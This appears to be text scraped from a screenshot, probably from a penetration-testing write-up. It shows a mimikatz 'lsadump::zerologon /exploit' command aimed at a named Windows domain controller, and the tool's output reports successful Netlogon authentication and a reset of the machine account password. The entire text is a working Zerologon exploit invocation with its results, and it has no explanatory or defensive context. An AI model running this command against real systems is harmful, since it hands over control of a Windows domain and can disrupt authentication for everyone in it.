 mimikatz # lsadump::zerologon /target:WIN-A5GPDCPJ7OT.ffffffff0x.com /account:WI
N-A5GPDCPJ7OT$ /exploit
Remote   : WIN-A5GPDCPJ7OT.ffffffff0x.com
ProtSeq  : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no
Target : WIN-A5GPDCPJ7OT.ffffffff0x.com
Account: WIN-A5GPDCPJ7OT$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
================================================================================
================================
NetrServerAuthenticate2: 0x00000000
NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable